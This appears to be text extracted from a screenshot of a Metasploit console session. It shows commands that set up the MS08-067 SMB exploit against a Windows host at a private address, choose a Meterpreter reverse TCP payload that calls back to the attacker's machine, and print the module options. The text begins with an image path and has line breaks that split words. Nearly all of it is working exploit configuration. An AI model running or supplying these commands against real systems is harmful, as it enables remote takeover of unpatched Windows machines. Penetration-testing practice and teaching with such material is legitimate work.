 msf5 exploit(windows/smb/ms08_067_netapi) > set LHost 192.168.202.128
LHost ⇒ 192.168.202.128
msf5 exploit(windows/smb/ms08_067_netapi) > set RHost 192.168.202.129
RHost ⇒ 192.168.202.129
msf5 exploit(windows/smb/ms08_067_netapi) > set PAYLOAD windows/meterpreter
/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.202.129 yes The target host(s), range CIDR ident
ifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSV
C)